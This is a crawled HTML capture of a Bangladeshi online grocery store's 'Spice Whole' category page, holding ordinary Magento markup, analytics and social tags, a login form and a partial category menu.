

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/spices/spice-whole/the-basket.html
body_size: 68189
content:
<!doctype html>
<html lang="en">
    <head >
        <script type="197da3259f8ae5cdb72d8cd5-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.thebasketbd.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fstatic\u002Fversion1760795218\u002Ffrontend\u002FCodazon\u002Funlimited_supermarket\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="THE BASKET - SPICE WHOLE - SPICES"/>
<meta name="description" content="The Basket is Chittagong’s largest and most convenient superstore which enables you to buy grocery, bakery, fruits & vegetables and other products that you need every day, directly from it's local shop located at 2464/C Zakir Hossain Road, Khulshi, Chittagong. Now The Basket is also offering it’s products via online through your mobile or web browser."/>
<meta name="keywords" content="thebasketbd, online grocery Chittagong, grocery stores Chittagong, grocery price Chittagong, bangladesh online grocery, bangladesh bazaar, best bazaar, daily bazaar, daily shop, bd shop, online shop, home shop, Meat, Oil, Chal, Free home delivery, Fresh vegetables, formalin free, free return Groceries, food, vegetables, fruits, households, meat, Online supermarket,  agora online shopping, prince bazar, price of onion in meena bazaar, gemcon group, daily shopping, ghore bazar, daraz grocery shop, dokani, sheba grocery, ctg mart khaas food bd, direct fresh bd, chittagong online shopping websites, 
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>THE BASKET - SPICE WHOLE - SPICES</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rajdhani:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/fontawesome/fontawesome-all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<script type="197da3259f8ae5cdb72d8cd5-text/javascript" src="https://www.thebasketbd.com/static/version1760795218/_cache/merged/7320104e093d975d5436f20ff7f761f7.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.thebasketbd.com/media/favicon/stores/1/fev.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.thebasketbd.com/media/favicon/stores/1/fev.png" />
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-P49PJ8S" type="197da3259f8ae5cdb72d8cd5-text/javascript"></script>
<!-- Google Tag Manager -->
<script type="197da3259f8ae5cdb72d8cd5-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRZ9W23');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="197da3259f8ae5cdb72d8cd5-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '330243435251219');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=330243435251219&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/pub/media/stylesp.css" />
<script type="197da3259f8ae5cdb72d8cd5-text/javascript" src="https://www.thebasketbd.com/pub/media/customp.js"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="197da3259f8ae5cdb72d8cd5-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="115914072234963"
  theme_color="#ff7e29">
      </div>        <script type="197da3259f8ae5cdb72d8cd5-text/javascript" id="codazon-global-config">var codazon={"now":"2026-01-30 10:28:14","dateTimeUrl":"https:\/\/www.thebasketbd.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.thebasketbd.com\/customer\/section\/load\/?sections=customer&update_section_id=0","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/header/header-style-07/header-styles.css?version=6141f5dc188c8" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/footer/footer-style-10/footer-styles.css?version=68c7d456ed0cc" /><link id="cdz-maincontent-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/main/main-content-style05/main-styles.css?version=6971fd76a0248" /><script type="197da3259f8ae5cdb72d8cd5-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['jquery/jquery.cookie'],function(){var styles=["https:\/\/www.thebasketbd.com\/static\/version1760795218\/frontend\/Codazon\/unlimited_supermarket\/en_US\/mage\/calendar.min.css","https:\/\/www.thebasketbd.com\/static\/version1760795218\/frontend\/Codazon\/unlimited_supermarket\/en_US\/css\/animate\/animate.min.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/print.min.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).load(loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});if($('body').hasClass('checkout-index-index')){$(document).on('ajax:removeFromCart ajax:updateCartItemQty',function(e,productIds){location.reload();});}});</script><script type="197da3259f8ae5cdb72d8cd5-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.thebasketbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.thebasketbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.thebasketbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769768895}}};}</script> <script type="197da3259f8ae5cdb72d8cd5-text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="197da3259f8ae5cdb72d8cd5-text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.thebasketbd.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-CYREZPR5TY"}}}}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } #bnt-social-login-fake-email { background-color: grey !important; border: grey !important; } #request-popup .social-login-title { background-color: grey !important; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <script type="197da3259f8ae5cdb72d8cd5-text/javascript">(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Codazon_AjaxLayeredNavPro/js/swatch-renderer':true}}}};require.config(config);})();</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-spices-spice-whole-the-basket category-the-basket catalog-category-view page-layout-2columns-left">
         <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.thebasketbd.com","secure":false,"lifetime":"3600"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script type="197da3259f8ae5cdb72d8cd5-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="197da3259f8ae5cdb72d8cd5-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}});</script><div class="widget block block-static-block"><style> .whatsapp-float { position: fixed; bottom: 20px; right: 20px; z-index: 9999; font-family: Arial, sans-serif; } .whatsapp-float .whatsapp-button { display: flex; align-items: center; background: #25D366; color: #fff; padding: 10px 15px; border-radius: 50px; text-decoration: none; margin-bottom: 10px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.2); transition: background 0.3s; } .whatsapp-float .whatsapp-button:hover { background: #128C7E; } .whatsapp-float .whatsapp-button img { height: 24px; margin-right: 10px; }</style><div class="whatsapp-float"><a class="whatsapp-button" href="https://wa.me/8801799997910" target="_blank" rel="noopener"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp Logo"> KHULSHI: +8801799997910</a> <a class="whatsapp-button" href="https://wa.me/8801799997909" target="_blank" rel="noopener"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp Logo"> PANCHLAISH: +8801799997909</a></div></div><div class="page-wrapper"><header class="page-header header-style-07"><div class="container sticky-menu js-sticky-menu"><div class="panel wrapper"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.thebasketbd.com/customer/account/" id="idV3qhd2Y9" >My Account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.thebasketbd.com/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://www.thebasketbd.com/customer/account/login/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/" >Sign In</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Think&#x20;shopping&#x20;think&#x20;us.'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.thebasketbd.com/customer/account/create/" id="idFyU6W6Tf" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="row"><div class="col-sm-8 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.thebasketbd.com/" title=""><img class="main-logo hidden-xs" src="https://www.thebasketbd.com/media/logo/stores/1/Logo_2.png" alt="" /><img class="small-logo visible-xs" src="https://www.thebasketbd.com/media/logo/stores/1/Logo_2.png" alt="" /></a></div><div class="col-sm-16 header-panel-right"><ul class="header features-links items hidden-xs"><!-- link style 02 --><li class="link wishlist"><div class="cdz-dropdown" data-role="cdz-dropdown"><a class="cdz-dd-trigger" data-role="cdz-dd-trigger" data-bind="scope: 'wishlist'" href="javascript:void(0)" id="top-wishlist"><span class="text-underlink">Welcome</span> <span class="text-uppercase"> Wish List</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><div class="block social-login-authentication-channel account-social-login"><div class="block-content"><div class="actions-toolbar social-btn social-btn-actions-toolbar google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'><span class="fa fa-google"></span> Sign in with Google</a></div><div class="actions-toolbar social-btn social-btn-actions-toolbar yahoo-login"><a class="btn btn-block btn-social btn-yahoo" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/yahoo/", "label": "Login By Yahoo"}}'><span class="fa fa-yahoo"></span> Sign in with Yahoo</a></div></div></div><form name="loginForm" action="https://www.thebasketbd.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.thebasketbd.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.thebasketbd.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.thebasketbd.com/customer/account/create/">Start Here.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.thebasketbd.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">My Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="197da3259f8ae5cdb72d8cd5-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.thebasketbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.thebasketbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.thebasketbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769768895}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/images/loader-1.gif"}}</script></li></ul></div><div id="header-panel-bottom" class="col-sm-24 header-panel-bottom cdz-fix-left"><div class="row"><div class="col-sm-6 header-vertical-menu-wrap"> <div id="desk_vertcial-menu-container" class="hidden-xs desk-vertcial-menu-container click-display"><div class="main-content-top-left" data-role="menu-container"><div class="menu-title" data-role="menu-title">All Categories</div><div class="menu-container hidden-xs" data-role="menu-content"><div class="cdz-menu no-loaded cdz-vertical-menu dropdown-fullheight cdz-normal" id="menu-9-697c81235105b" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"unlimited-supermarket-left-navigation","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/discount.png"></i> <span>OFFER & PROMO</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/popular-products.html" ><span>Popular Products</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/pickofthemonth.html" ><span>Pick of The Month</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/pow.html" ><span>Pick of The Week</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/exclusive-christmas-new-year-offers.html" ><span>EXCLUSIVE CHRISTMAS &amp; NEW YEAR OFFERS</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/ramen-festival.html" ><span>RAMEN FESTIVAL</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/back-to-school.html" ><span>Back to School</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/get-free.html" ><span>Get FREE</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/new-arrival.html" ><span>NEW ARRIVAL</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/buy-more-save-more.html" ><span>Buy More Save More</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/meat-carnival.html" 